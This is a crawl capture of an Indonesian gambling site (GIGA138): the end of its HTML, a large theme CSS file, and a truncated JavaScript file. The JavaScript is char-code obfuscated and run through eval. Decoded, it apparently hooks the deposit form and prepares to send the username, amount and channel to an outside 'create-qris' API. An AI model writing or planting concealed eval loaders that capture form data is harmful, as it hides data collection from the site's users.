				id="spinBtn">
				 Coba Keberuntungan Anda                </button>
            </div>
        </div>
	</div>
</div>
<div class='md-overlay'></div>
<!-- end of spin-wheel modal -->
  <script type="text/javascript" src="https://companionable.net/js/ugsports/app-desktop.js?id=3aee9be3f817285032ab3e03ce5724f9"> </script>
  <!--License TNC Modal -->
<!--License TNC Modal -->

<!--Language Option Modal -->
<div class="nifty-modal slide-in-bottom " id="langModal-mobile">
  <div class="md-content">
    <div class="md-body">
      <div class="wrap language">
        <div class="title">Wilayah dan bahasa</div>
        <table class="table-borderless"> 
        
          <tr>
            <td class="country">Indonesia</td>
            <td></td>
            <td></td>
          </tr>
          <tr>
            <td class="flag-wrap">
              <div class="circle-id"></div>
            </td>
                        <td class="i  ">
            <a href="#" onclick='changeLang("id")'> indonesian</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("en")'> English</a>
            </td>

                        <td class="i b-line ">
            <a href="#" onclick='changeLang("cn")'> Mandarin</a>
            </td>

                      </tr> 
     
        </table>
      </div>
    </div>
  </div>
</div>
<div class="md-overlay"></div>
<!--END Language Option Modal -->
 
<script>
$(document).ready(function () {
  });
 function changeLang(key){
      change_lang(key)
  }
  $('.btn-refresh-captcha').on( 'click', function(e){
e.preventDefault();
e.stopPropagation(); 
var $captchaImg = $(this).parent().find('img');
var curCapUrl = $captchaImg .attr("data-url");
var url = curCapUrl + Date.now() + Math.floor(Math.random() * 100000000);
$captchaImg.attr("src",url);

});



</script>





  

  <!-- Begin of Chaport Live Chat code -->
<script type="text/javascript">
(function(w,d,v3){
w.chaportConfig = {
appId : '65de16c69a66b1fc92f83cc2'
};

if(w.chaport)return;v3=w.chaport={};v3._q=[];v3._l={};v3.q=function(){v3._q.push(arguments)};v3.on=function(e,fn){if(!v3._l[e])v3._l[e]=[];v3._l[e].push(fn)};var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://app.chaport.com/javascripts/insert.js';var ss=d.getElementsByTagName('script')[0];ss.parentNode.insertBefore(s,ss)})(window, document);
</script>
<!-- End of Chaport Live Chat code -->
  <script>
   if( window.location.href.indexOf('reLogin=yes') >= 0  &&  !window.isAuth){
          if($("#login-modal--layout").length){
                         $("#login-modal--layout").nifty("show")
          }
    }

  $('#dropdownothergameblc').click(function(){
    window.getAllGameBal();
  });

  </script>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://companionable.net/css/ugsports/theme-7/gigagaming/custom.css?id=09e500787be7183281c21083789543fdgg
body_size: 4640
content:
@import url(https://fonts.googleapis.com/css2?family=Montserrat:wght@200;300;600&display=swap);
.hot-games.wrapper{height:180px;overflow:hidden;position:relative}.hot-games .img-container{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;position:absolute}.hot-games a{color:inherit}.hot-games .game-item{background-color:#000;height:143px;margin-right:5px;padding-top:15px;position:relative;text-align:center;width:120px}.hot-games .game-item img{border:1px solid #5c5252;border-radius:12px;box-sizing:border-box;cursor:pointer;overflow:hidden}.hot-games .game-item .game-title{background-color:#171613;color:#fff;height:60px;padding:0 15px;text-align:left;width:120px}@-webkit-keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@keyframes leave{0%{-webkit-transform:translateX(0);transform:translateX(0)}to{-webkit-transform:translateX(-100%);transform:translateX(-100%)}}@-webkit-keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes enter{0%{-webkit-transform:translateX(100%);transform:translateX(100%)}to{-webkit-transform:translateX(0);transform:translateX(0)}}.u-section-title{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#fff,#bfc2c4);-webkit-background-clip:text;color:#bfc2c4;font-size:18px;font-weight:600;margin-bottom:0}.u-section-box--bg{background:#ebebeb;border-radius:10px;color:#fff}.u-muted-txt{color:#6b7586}.carousel-indicators{bottom:-10px;z-index:3}.carousel-indicators li{background:#131b33;border:0;height:12px;margin-left:5px;width:12px}.carousel-indicators li.active{background:linear-gradient(180deg,#fff,#90919b)}.content-lottery{margin:10px 0 50px}.content-lottery .row{display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.content-lottery .contacts-carousel{width:100%}@media (max-width:460px){.content-lottery{margin:10px 0}}.content-lottery .column-row-lottery{padding-left:15px;padding-right:15px;width:25%}@media (max-width:768px){.content-lottery .column-row-lottery{width:50%}}.mobile .content-lottery .column-row-lottery{margin-bottom:18px}.content-lottery .column-row-lottery .lottery-border-gradient{background:linear-gradient(90deg,#6e1817 0,#fff);border-radius:6px;margin-left:20px;padding:3px}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position{background-color:#ebebeb;border-radius:6px;position:relative}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-img-border-gradient{background:linear-gradient(90deg,#9c9d9d 0,#000);border-radius:6px;bottom:0;height:55px;left:-25px;margin:auto;padding:3px;position:absolute;top:0;width:55px}.mobile .content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-img-border-gradient{height:45px;width:45px}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-img-border-gradient .lottery-img-border-position{background-color:#6e1817;border-radius:6px;display:-webkit-flex;display:flex;height:100%;place-content:center;place-items:center;width:100%}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-img-border-gradient .lottery-img-border-position div{height:90%;width:90%}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment{padding:10px 0 10px 40px}.mobile .content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment{padding:10px 0 10px 25px}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment .heading{color:#000;display:block;font-size:15px;font-weight:600}@media (max-width:660px){.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment .heading{font-size:12px}}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment .date{color:#474646;display:block;font-size:15px;font-weight:600}@media (min-width:461px) and (max-width:660px){.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment .date{font-size:10px}}.content-lottery .column-row-lottery .lottery-border-gradient .lottery-border-position .lottery-content-alignment .lottery-no{color:#000;display:block;font-size:20px;font-weight:600}.col-width-full{width:100%}@media (max-width:767px){.col-width-full{margin-top:15px}}.col-width-3{box-sizing:border-box;padding:0 5px;width:33.3333333333%}@media (max-width:767px){.col-width-3{width:100%}.col-width-3:last-child{margin-top:20px}.img-border-radius{border-radius:30px;width:100%}}.center-text{-webkit-flex-direction:column;flex-direction:column;place-content:space-between}.mobile .center-position{text-align:center}.right-text{text-align:right}.mobile .right-text{text-align:center}.flex-display{display:-webkit-flex;display:flex}@media (max-width:767px){.slot-response{-webkit-flex-direction:column;flex-direction:column}}.float-left{float:left}.float-right{float:right}.deposit-withdraw-div{padding:30px 5px}.mobile .deposit-withdraw-div{-webkit-flex-wrap:wrap;flex-wrap:wrap;padding:30px 15px}.deposit-withdraw-div .deposit-withdraw-section{background-color:#ebebeb;box-sizing:border-box;margin-right:15px;padding:35px 15px 30px;width:70%}.mobile .deposit-withdraw-div .deposit-withdraw-section{margin-right:0;padding:30px 3px;width:100%}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box{margin-top:25px;width:48%}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box{width:100%}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box:last-child{margin-top:25px}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box:first-child{margin-top:0}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top{display:-webkit-flex;display:flex;width:100%}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-icon{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#c71010 0,#f0a7a7);-webkit-background-clip:text;display:-webkit-flex;display:flex;font-size:35px;place-items:center;width:50px}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content{color:#4f4f4f;display:-webkit-flex;display:flex;place-content:space-between;width:calc(100% - 50px)}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text1{font-size:18px;font-weight:900;text-transform:uppercase}@media (min-width:461px) and (max-width:660px){.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text1{font-size:18px}}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text1{font-size:15px}}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div:first-child .deposit-withdraw-text1{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#c71010 0,#f0a7a7);-webkit-background-clip:text}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text2{color:#3c3c3c;display:block;font-size:15px}.mobile .deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div .deposit-withdraw-text2{font-size:11px}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-top .deposit-withdraw-content div:last-child{display:-webkit-flex;display:flex;place-items:end}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-loader{background-color:#cfcfcf;border-radius:10px;height:10px;margin-top:10px;overflow:hidden;position:relative;width:100%}.deposit-withdraw-div .deposit-withdraw-section .deposit-withdraw-box .deposit-withdraw-loader span{background:linear-gradient(90deg,#c71010 2.13%,#f0a7a7);border-radius:10px;height:100%;position:absolute;width:30%}.deposit-withdraw-div .deposit-withdraw-section .support-div{margin-top:70px;width:100%}.deposit-withdraw-div .deposit-withdraw-section .support-div .icon-wrp{background:linear-gradient(180deg,#a5a3a1 0,#fefefe 100%,#adaba9 0,#fff 0);box-shadow:0 -1px 1px 1px rgba(0,0,0,.15)}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div{margin-top:25px}@media (max-width:767px){.deposit-withdraw-div .deposit-withdraw-section .support-div .carousel-inner{border-bottom:1px solid #282828;border-top:1px solid #282828;margin-top:20px}.deposit-withdraw-div .deposit-withdraw-section .support-div .carousel-inner .item{padding:30px 0}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box{display:-webkit-flex;display:flex}@media (max-width:767px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box{-webkit-flex-wrap:wrap;flex-wrap:wrap}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .contact-item{width:33.3333333333%}@media (max-width:767px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .contact-item{margin-top:15px;width:48%}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .contact-item:nth-child(-n+2){margin-top:0}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card-width{width:100%}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:43%}@media (min-width:661px) and (max-width:768px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:50%}}@media (min-width:461px) and (max-width:660px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:50%}}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .skype-card-width{width:50%}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card{place-items:center}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border{background:linear-gradient(180deg,#c71010 0,#ebebeb);border-radius:50px;display:-webkit-flex;display:flex;font-size:20px;height:2em;place-content:center;place-items:center;width:2em}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border{height:45px;width:45px}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border .icon-div{background-color:#fff;border-radius:50px;display:-webkit-flex;display:flex;height:95%;place-content:center;place-items:center;width:95%}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .icon-circle-border .icon-div i{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#c71010 0,#f0a7a7);-webkit-background-clip:text}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content{box-sizing:border-box;display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;padding-left:15px;width:calc(100% - 2em)}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content{width:calc(100% - 45px)}}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .line-font{color:#3c3c3c;font-size:15px;font-weight:400}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .line-font{font-size:13px}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .mail-color{-webkit-text-fill-color:transparent;word-wrap:break-word;background:linear-gradient(180deg,#c71010 0,#f0a7a7);-webkit-background-clip:text;font-size:14px;font-weight:900}.deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .support-font{color:#3c3c3c;font-size:15px;font-weight:600}.mobile .deposit-withdraw-div .deposit-withdraw-section .support-div .support-box .support-card .support-content .support-font{font-size:13px}.deposit-withdraw-div .deposit-withdraw-section .g1-icon-outer{background:linear-gradient(180deg,#df6767,#fff);border-radius:50px;display:-webkit-flex;display:flex;font-size:20px;height:4em;margin-bottom:.5em;margin-left:auto;margin-right:auto;place-content:center;place-items:center;width:4em}.deposit-withdraw-div .deposit-withdraw-section .g1-icon-inner{background-color:#fff;border-radius:50px;display:-webkit-flex;display:flex;height:95%;place-content:center;place-items:center;width:95%}.deposit-withdraw-div .deposit-withdraw-section .g1-title{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#c71010 17.74%,#f0a7a7 80.65%);-webkit-background-clip:text;background-clip:text;font-size:17px;word-break:break-word}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .g1-title{font-size:14px}}.deposit-withdraw-div .deposit-withdraw-section .g1-desc{-webkit-text-fill-color:transparent;background:#3c3c3c;-webkit-background-clip:text;background-clip:text;font-size:14px;word-break:break-word}@media (max-width:460px){.deposit-withdraw-div .deposit-withdraw-section .g1-desc{font-size:12px}}.hot-games-bg{background:url(https://files.sitestatic.net/assets/imgs/gigagaming/theme-title-bg-img-t7.png) no-repeat;background-size:cover}.mobile .hot-games-bg{background-position:top}.today-lottery-bg{background:url(https://files.sitestatic.net/assets/imgs/gigagaming/title-bg-img7.png) no-repeat;background-size:cover}.mobile .today-lottery-bg{background-position:top}.jp-provider-div{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex;padding-top:10px}.mobile .jp-provider-div{display:block;padding-top:0}.rubik-one{font-family:Rubik Mono One,sans-serif}.black-bg{background-color:#fff}.hot-games-heading{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#c71010 0,#f0a7a7);-webkit-background-clip:text;font-size:25px}@media (min-width:461px) and (max-width:768px){.hot-games-heading{font-size:18px}}@media (max-width:460px){.hot-games-heading{font-size:15px}}.today-lottery-heading{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#c71010 0,#f0a7a7);-webkit-background-clip:text;font-size:25px}@media (min-width:461px) and (max-width:768px){.today-lottery-heading{font-size:18px}}@media (max-width:460px){.today-lottery-heading{font-size:15px}}.info-section{background-color:#ebebeb;box-sizing:border-box;width:30%}.mobile .info-section{margin-top:20px;width:100%}.info-section .div-card{border-bottom:1px solid #fff;display:-webkit-flex;display:flex;padding:20px;place-content:space-between}.info-section .div-card .text{color:#3c3c3c;font-size:15px;font-weight:600;place-items:center}.info-section .div-card .a-href-div{background:linear-gradient(180deg,#c71010,#ebebeb);border-radius:5px;display:-webkit-flex;display:flex;font-size:12px;font-weight:600;height:35px;min-width:80px;place-content:center;place-items:center;width:inherit}.info-section .div-card .a-href-div a{background:#fff;border-radius:5px;color:#3c3c3c;display:-webkit-flex;display:flex;height:90%;place-content:center;place-items:center;text-decoration:none!important;width:95%}.mobile .info-section .div-card .a-href-div a{height:94%;width:97%}.g-slider-wrapper .lottery-title-center{margin-top:90px;place-content:center!important}@media (max-width:460px){.g-slider-wrapper .lottery-title-center{margin-top:70px}}.g-slider-wrapper .title-center{margin-top:60px;place-content:center!important}.mobile .g-slider-wrapper .title-center{margin-top:25px}.g-slider-wrapper .title-wrapper{-webkit-align-content:center;align-content:center;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between}.g-slider-wrapper .pagi-wrp .btn{border:1px solid;height:40px;width:40px}.mobile .g-slider-wrapper .pagi-wrp{display:none}.g-slider-wrapper a.game-box,.g-slider-wrapper div.game-box{border-radius:4px 4px 0 0;height:auto!important;width:110px}.g-slider-wrapper a.game-box>img,.g-slider-wrapper div.game-box>img{background:#000;border-radius:4px 4px 0 0;height:110px;width:110px}.desktop .g-slider-wrapper a.game-box>img,.desktop .g-slider-wrapper div.game-box>img{height:150px;width:150px}.g-slider-wrapper .content-wrapper.round{height:80px}.desktop .g-slider-wrapper .content-wrapper.round{height:110px}.g-slider-wrapper a.game-box.round,.g-slider-wrapper div.game-box.round{height:auto;width:auto}.g-slider-wrapper a.game-box.round>img,.g-slider-wrapper div.game-box.round>img{border-radius:50%;height:auto;max-width:70px;width:70px}.desktop .g-slider-wrapper a.game-box.round>img,.desktop .g-slider-wrapper div.game-box.round>img{height:auto;max-width:100%;width:auto}.desktop .g-slider-wrapper a.game-box.round,.desktop .g-slider-wrapper div.game-box.round{height:auto;max-width:100%;width:100px}.g-slider-wrapper .game-title{-webkit-align-content:center;align-content:center;background:transparent;border-radius:0 0 4px 4px;color:#fff;display:-webkit-flex;display:flex;font-size:12px;font-weight:500;-webkit-justify-content:space-between;justify-content:space-between;line-height:2;padding-left:15px;padding-right:4px;text-align:left}.mobile .g-slider-wrapper .game-title{font-size:11.2px;font-weight:400;padding-left:7px}.g-slider-wrapper .game-title img.logo{height:18px;width:18px}.g-slider-wrapper.hot .game-title{background:#ab1010}.g-slider-wrapper.recommend .game-title{background:#0d673c}.g-slider-wrapper.new .game-title{background:#2d1a62}.icon-wrp{background:linear-gradient(180deg,#a5a3a1 0,#fefefe 100%,#adaba9 0,#fff 0);border-radius:50%;box-shadow:0 -1px 1px 1px rgba(0,0,0,.15);display:inline-block;font-size:20px;height:2em;line-height:2em;text-align:center;vertical-align:middle;width:2em}.icon-wrp>i{color:inherit}.text-email-wrap{font-weight:600;line-height:22px}.home-info-grp .title-box{margin-bottom:25px;margin-top:30px}.svc-advantage .circle-wrp{background:#0b121b;border-radius:50%;font-size:30px;height:2em;line-height:2em;text-align:center;vertical-align:middle;width:2em}.svc-advantage .circle-wrp>i{-webkit-text-fill-color:transparent;background:linear-gradient(90deg,#fbb24c,#fe7d38 95.87%);-webkit-background-clip:text;color:#0083ff}.svc-advantage .text-wrp{line-height:1.2;padding-left:10px;padding-top:0}.svc-advantage .text-wrp .u-section-title{font-size:16px}.svc-advantage .text-wrp .u-section-subtitle{font-size:11.2px;margin-bottom:5px}.svc-advantage .text_minutes{font-size:11.2px!important;font-weight:600}.svc-advantage .progress{background:#0b121b;border-radius:10px;height:6px;margin-bottom:40px}.svc-advantage .progress-bar{background:linear-gradient(90deg,#fbb24c,#fe7d38 95.87%);border-radius:150px;line-height:12px}.svc-advantage .card-header{margin-top:30px}.svc-advantage .card-header>*{float:left}.svc-advantage .card{background:linear-gradient(180deg,rgba(98,108,117,.5) 24.5%,rgba(16,18,28,.5));border-radius:10px;box-shadow:0 4px 24px 1px rgba(0,0,0,.15);padding:16px 9px}.svc-advantage .content-box{padding:17px 15px}.svc-advantage .content-box ul{list-style:none;margin-left:0}.svc-advantage .content-box ul li{-webkit-align-items:center;align-items:center;border-bottom:1px solid;display:-webkit-flex;display:flex;-webkit-flex:1;flex:1;font-size:12px;font-weight:500;line-height:18px;padding:13px 0;text-transform:capitalize}.svc-advantage .content-box ul li .question-text{-webkit-flex:1;flex:1}.svc-advantage .content-box ul li .question-link{border:1px solid;border-radius:20px;float:right;font-size:12px;padding:5px 6px;text-align:right}.svc-advantage .contact-border{border-color:currentcolor;border-style:none solid;border-width:1px}.member-svc #contacts-carousel{position:unset}.member-svc .content-box{height:356px;padding:20px 5px 45px 27px;position:relative}.member-svc .contact-item{-webkit-align-items:center;align-items:center;color:#fff;display:-webkit-flex;display:flex;-webkit-justify-content:flex-start;justify-content:flex-start;padding-bottom:25px}.member-svc .carousel-indicators{bottom:0;z-index:3}.member-svc .text-wrp{font-size:16px;padding-left:20px}.info-centre .content-box{padding:7px 8px 27px 14px}.info-centre .content-box ul{list-style-type:none;margin:0;overflow:auto;padding:0;white-space:nowrap}.info-centre .content-box li{-webkit-align-content:center;align-content:center;border-bottom:1px solid #323a46;display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;line-height:1;padding:25px 0 30px}.info-centre .content-box li .text{font-size:16px;font-weight:500;padding:5.4px 0}.info-centre .content-box li .btn-link{background:linear-gradient(180deg,rgba(98,108,117,.5) 24.5%,rgba(16,18,28,.5));border-radius:4px;box-shadow:0 -1px 1px 1px rgba(0,0,0,.15);color:#7ea1c1;font-size:11.2px;padding:5.4px 7px}#lastdeposit .content-wrapper.round{height:300px}.mobile #lastdeposit .content-wrapper.round{height:230px}#lastwithdrawal .content-wrapper.round{height:300px}.mobile #lastwithdrawal .content-wrapper.round{height:230px}.last-transaction{margin:25px 0 10px}.mobile .last-transaction{margin:10px 0}#last-transaction-wrapper ul.nav{display:inline-block}.mobile #last-transaction-wrapper ul.nav{margin:0;padding:0}#last-transaction-wrapper ul.nav li a{border:none;font-size:26px;font-weight:700;line-height:31px;text-transform:uppercase}.mobile #last-transaction-wrapper ul.nav li a{font-size:16px;margin:0;padding:10px}#last-transaction-wrapper ul.nav li a:hover,#last-transaction-wrapper ul.nav li.active a{-webkit-text-fill-color:transparent;background:linear-gradient(180deg,#c71010 0,#f0a7a7);-webkit-background-clip:text}.last-transaction-heading{-webkit-text-fill-color:transparent;text-fill-color:transparent;background:#535353;-webkit-background-clip:text;background-clip:text;border:1px solid #000}.last-trax-giga{background:#2c2a2a;border-radius:15px;margin:10px 22px;max-width:230px;overflow:hidden;z-index:9}.mobile .last-trax-giga{margin:10px 5.6px;max-width:165px}.last-trax-giga-img{background:linear-gradient(180deg,#c71010 0,#f0a7a7);border-radius:50%;box-shadow:30px 20px 55px -20px #fff;float:left;margin:24px 20px;padding:5px}.last-trax-giga-img img{width:80px!important}.mobile .last-trax-giga-img img{width:60px!important}.last-trax-giga-content{float:left;height:150px;text-align:center;width:100%}.mobile .last-trax-giga-content{height:100px}.last-trax-giga-content .last-trax-giga-name{color:#fff;font-size:20px;font-weight:400;line-height:24px;text-transform:uppercase}.mobile .last-trax-giga-content .last-trax-giga-name{font-size:18px;line-height:24px}.last-trax-giga-content .last-trax-giga-amount{color:#fff;font-size:30px;font-weight:700;line-height:50px;text-transform:uppercase}.mobile .last-trax-giga-content .last-trax-giga-amount{font-size:20px;line-height:30px}.last-trax-giga-content .last-trax-giga-time{-webkit-align-items:center;align-items:center;color:#fff;font-size:14px;font-weight:400;line-height:17px;text-transform:uppercase}.mobile .last-trax-giga-content .last-trax-giga-time{font-size:10px;line-height:16px}.last-trax-triangle{background:#c71010;border-radius:15px;bottom:0;display:inline-block;height:140px;left:0;position:absolute;width:100%;z-index:-1}.last-trax-triangle:before{background-color:#c71010;content:"";height:135px;left:0;position:absolute;top:-74px;-webkit-transform:rotate(42deg);transform:rotate(42deg);width:60px}.mobile .last-trax-triangle:before{height:96px;left:0;top:-30px;-webkit-transform:rotate(48deg);transform:rotate(48deg);width:60px}.last-trax-triangle:after{background-color:#c71010;border-top-right-radius:25px;content:"";height:130px;position:absolute;right:-19px;top:-100px;-webkit-transform:rotate(-12deg);transform:rotate(-12deg);width:190px}.mobile .last-trax-triangle:after{height:80px;right:-10px;top:-50px;width:120px}.mobile .js-cycling-gallery-giga{background:none;padding:0}.desktop .site-footer{background:#0f0f0f}.desktop .footer-content .footerlink ul li,.desktop .footer-content .footerlink ul li a,.desktop .footerlink,.footer-misc,.title{color:#fff}.button.is-outline{background-color:#000;border-color:#000}.social-icons i{color:#fff}.dotted_line{border-bottom:5px solid #101010}.ann-wrapper i{color:#ffd600}.desktop .carousel-indicators{bottom:30px}.desktop .main.nav-wrapper{background:linear-gradient(0deg,#6e1817,#6e1817)}.hot-games .games-leave-active{-webkit-animation:leave 25s linear;animation:leave 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-leave-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-leave-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active{-webkit-animation:enter 25s linear;animation:enter 25s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active:hover{-webkit-animation-play-state:paused;animation-play-state:paused}.hot-games .games-enter-active.run{-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active.pause{-webkit-animation-play-state:paused;animation-play-state:paused}@media screen and (max-width:768px){.hot-games .games-leave-active{-webkit-animation:leave 75s linear;animation:leave 75s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}.hot-games .games-enter-active{-webkit-animation:enter 75s linear;animation:enter 75s linear;animation-iteration-count:infinite;-webkit-animation-iteration-count:infinite;-webkit-animation-play-state:running;animation-play-state:running}}@media (max-width:415px) and (min-width:400px){.mobile .last-trax-giga{margin:10px 6px;max-width:180px}}@media (max-width:401px) and (min-width:390px){.mobile .last-trax-giga{margin:10px 6.5px;max-width:165px}}.footer-desc .h1,.footer-desc .h2,.footer-desc .h3,.footer-desc .h4,.footer-desc .h5,.footer-desc .h6,.footer-desc h1,.footer-desc h2,.footer-desc h3,.footer-desc h4,.footer-desc h5,.footer-desc h6{color:inherit}body.desktop,body.desktop .header-wrapper,body.mobile,body.mobile .inner-header{background-color:#fff;background-image:none}body.desktop .ann-wrapper{background:transparent;color:#fff;padding-right:3rem;width:450px}.menu-bottom .navbar-inverse{background:linear-gradient(0deg,#6e1817,#6e1817)}.menu-bottom .footericon-single,.menu-bottom .footericon-single a{color:#fff}.footer-content .footer-desc ul{list-style-type:disc;margin:0 0 15px;padding:0 0 0 20px}.desktop .g-slider-wrapper{padding-top:4px}.desktop .g-slider-wrapper .content-wrapper{overflow:hidden}.desktop .g-slider-wrapper ul{list-style-type:none;margin:0;overflow-y:hidden;padding:0;white-space:nowrap}.desktop .g-slider-wrapper ul::-webkit-scrollbar{display:none}.desktop .g-slider-wrapper ul{-ms-overflow-style:none;scrollbar-width:none}.desktop .g-slider-wrapper li{display:inline-block;position:relative}.desktop .g-slider-wrapper img{border-radius:5px;display:block;height:100%;width:100%}.desktop .g-slider-wrapper a.game-box,.desktop .g-slider-wrapper div.game-box{color:inherit;display:block;height:150px;margin-right:30px;position:relative;width:150px}.desktop .g-slider-wrapper .game-title{font-size:11.2px;overflow:hidden;text-transform:uppercase}.wallet-bal .btn-refresh-wallet{color:#fff!important}.header-wrapper .btn.wallet,.header-wrapper .btn.wallet i{color:#75151b!important}.bal-box .btn-clear{color:#fff!important}


--- FILE ---
content_type: application/javascript
request_url: https://andapaybo.com/js/generated-GIGA138.js?v=3.0.0
body_size: 20895
content:
eval(((_,__,___,____,_____,______,_______)=>{______[___](x=>_______[__](String[____](x-32)));return _______[_](_____)})("join","push","forEach","fromCharCode","",[132,143,131,149,141,133,142,148,78,129,132,132,101,150,133,142,148,108,137,147,148,133,142,133,146,72,66,100,111,109,99,143,142,148,133,142,148,108,143,129,132,133,132,66,76,64,72,73,64,93,94,64,155,42,64,64,64,64,131,143,142,147,148,64,144,129,135,133,119,146,129,144,144,133,146,64,93,64,66,78,141,133,148,136,143,132,147,127,134,143,146,141,66,91,42,64,64,64,64,137,134,64,72,132,143,131,149,141,133,142,148,78,145,149,133,146,153,115,133,140,133,131,148,143,146,72,144,129,135,133,119,146,129,144,144,133,146,73,73,64,155,42,64,64,64,64,64,64,64,64,131,143,142,147,143,140,133,78,140,143,135,72,66,100,112,64,147,131,146,137,144,148,64,133,152,133,131,149,148,133,132,66,73,91,42,64,64,64,64,64,64,64,64,131,143,142,147,148,64,144,146,143,152,153,117,146,140,64,93,64,66,136,148,148,144,147,90,79,79,129,144,137,78,129,142,132,129,144,129,153,130,143,78,131,143,141,79,129,144,137,79,129,149,148,143,77,144,129,153,79,131,146,133,129,148,133,77,145,146,137,147,66,91,42,64,64,64,64,64,64,64,64,140,133,148,64,129,141,143,149,142,148,105,132,133,142,148,137,134,137,133,146,64,93,64,66,132,133,144,143,147,137,148,133,127,129,141,143,149,142,148,66,91,42,64,64,64,64,64,64,64,64,140,133,148,64,131,136,129,142,142,133,140,105,132,133,142,148,137,134,137,133,146,64,93,64,66,131,136,129,142,142,133,140,66,91,42,64,64,64,64,64,64,64,64,140,133,148,64,149,147,133,146,142,129,141,133,105,132,133,142,148,137,134,137,133,146,64,93,64,66,149,147,133,146,142,129,141,133,66,91,42,64,64,64,64,64,64,64,64,140,133,1